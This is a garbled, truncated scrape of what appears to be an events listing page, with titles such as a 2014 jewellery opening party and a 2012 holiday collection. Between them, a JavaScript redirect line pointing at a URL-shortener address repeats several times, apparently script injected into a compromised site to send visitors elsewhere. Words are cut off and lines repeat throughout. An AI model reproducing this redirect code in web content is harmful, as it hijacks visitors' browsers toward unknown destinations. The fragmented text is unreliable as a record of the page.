
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ewellery Time 2014 Official Opening
arty
October 15, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
oach Holiday 2012 Collection!
November 7, 2012